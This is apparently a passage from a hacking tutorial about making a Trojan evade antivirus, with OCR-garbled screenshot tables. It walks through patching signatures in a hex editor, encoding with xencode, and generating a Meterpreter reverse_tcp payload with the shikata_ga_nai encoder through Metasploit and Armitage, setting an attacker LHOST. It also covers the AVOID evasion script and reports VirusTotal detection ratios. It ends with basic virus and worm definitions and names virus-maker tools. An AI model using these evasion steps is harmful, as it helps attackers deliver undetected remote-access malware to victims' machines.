

## m) Encoding the Torjan so the anti-virus will not detect it:



The antivirus program when wants to detect any virus or malware or Trojan, it can work though two ways, signature based or behavioral based. The anti virus program has a database that has a lot of codes and when it finds the code in the file it scans, it will know that it is Trojan with some name or virus with some name. The behavioral based can see the behavior of the program when it run. From the behavior of the progrman it can detect whether it is virus or Trojan. Most programs works as signature based and some works as behavioral based.

There are some sites that have muti engine virus scan that can scan any file with many anti viruses. Virustotal.com can scan with 46 engines.



You can encrypt the Trojan and scan it in virustotal.com, but that make the antiviruses detect your Trojan from virustotal.com. Encode the program customized.exe with xencode program.



You can encrypt the file using hex workshop program. Search by trial error the part that has virus signature and change a letter on it so the file will not be detected by antivirus.

# n) Encoding in Metasploit



Metasploit has some encoders that we can use when we generate the payload.

To see the encoders in metasploit, type

# msfconsole

Msf> use payload/windows/meterpreter/reverse\_tcp

Msf> show encoders

The best is x86/shikata\_ga\_ni. Generate the payload with this encoder

MSf> generate --t exe --f Mahmoud --e x86/shikata\_ga\_ni



Download armitage

#apt-get install armitage

Start the sql services

#service postgresql start

Start armitage

Go windows then meterpreter then reverse\_tcp We choose the encoder and LHOST and LPORT and they are the IP address and port of the hacker machine listening to payload. Choose the output file to be exe file.

| Windows Meterpreter (Reflect                                   | ive Iniectio               | on), Reverse TCP Stager          |   |
|----------------------------------------------------------------|----------------------------|----------------------------------|---|
| Connect back to the attacke<br>Reflective DII Injection payloa | r, Inject th<br>d (staged) | e meterpreter server DLL via the | • |
|                                                                |                            |                                  |   |
| Option                                                         |                            | Value                            |   |
| Encoder                                                        |                            | x86/shikata_ga_nai               | 4 |
| EXITAUNC                                                       |                            | process                          |   |
| Iterations                                                     |                            | 3                                |   |
| KeepTemplateWorking                                            |                            |                                  | - |
| LHOST                                                          |                            | 192.168.1.4                      |   |
| Output: multi/handler                                          |                            |                                  |   |
|                                                                |                            |                                  |   |
| Show advanced options                                          |                            |                                  |   |

Scan the file in virustotal> You will see it was detected by 35 antivirus

| · ··· ···· ···· · · ··· · · ··· · · · | ed ×                                  |
|---------------------------------------|---------------------------------------|
| This file was already analysed b      | y VirusTotal on 2013-07-26 21:11:17 . |
| Detection ratio: 35 46                |                                       |
| You can take a look at the last a     | analysis or analyse it again now.     |
|                                       |                                       |
|                                       | Reanalyse View last analysis          |
|                                       |                                       |
|                                       |                                       |

We can use AVOID script for encryption. We need first to install mingw32 first. Run the shell and provide him with necessary information, and you will get the Trojan in autorun folder

| AV0ID scrip<br>mingw32"    | ot ( update version <u>o.s</u> an | d install mingw32 package | "apt-get install      |
|----------------------------|-----------------------------------|---------------------------|-----------------------|
| ] How stealth              | ny do you want the fil            | .e? - enter 1, 2, 3, 4    | or 5 and press enter  |
| . Normal - ab<br>licious   | oout 400K payoad - fa             | ast compile - 13/46 A.    | V products detected a |
| . Stealth - a<br>malicious | about 1-2 MB payload ·            | fast compile - 12/46      | A.V products detecte  |

3. Super Stealth - about 10-20MB payload - fast compile - 11/46 A.V detected as malicious
4. Insane Stealth - about 50MB payload - slower compile - 10/46 A.V detected as

malicious

5. Desperate Stealth - about 100MB payload - slower compile - Not tested with A



When we scan the file, we found it was detected by 16 from 46 anti-viruses.

<u>n) Viruses and Warms</u>

### Virus

#### What Is a Virus?

A computer virus attaches itself to a program or file enabling it to spread from one computer to another, leaving infections as it travels. Like a human virus, a computer virus can range in severity: some may cause only mildly annoying effects while others can damage your hardware, software or files. Almost all viruses are attached to an executable file, which means the virus may exist on your computer but it actually cannot infect your computer unless you run or open the malicious program. It is important to note that a virus cannot be spread without a human action, (such as running an infected program) to keep it going. Because a virus is spread by human action people will unknowingly continue the spread of a computer virus by sharing infecting files or sending emails with viruses as attachments in the email.

#### Worm

#### What Is a Worm?

A worm is similar to a virus by design and is considered to be a sub-class of a virus. Worms spread from computer to computer, but unlike a virus, it has the capability to travel without any human action. A worm takes advantage of file or information transport features on your system, which is what allows it to travel unaided.

The biggest danger with a worm is its capability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself, creating a huge devastating effect.

Due to the copying nature of a worm and its capability to travel across networks the end result in most cases is that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers and individual computers to stop responding. In recent worm attacks such as the much-talked-about Blaster Worm, the worm has been designed to tunnel into your system and allow malicious users to control your computer remotely.

## **Types of Viruses**



Some Tools to make worms and viruses



JPS Virus Maker

